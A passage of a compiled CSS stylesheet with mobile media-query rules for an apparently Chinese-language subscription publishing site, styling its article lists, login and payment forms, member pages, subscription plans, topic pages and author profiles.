        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
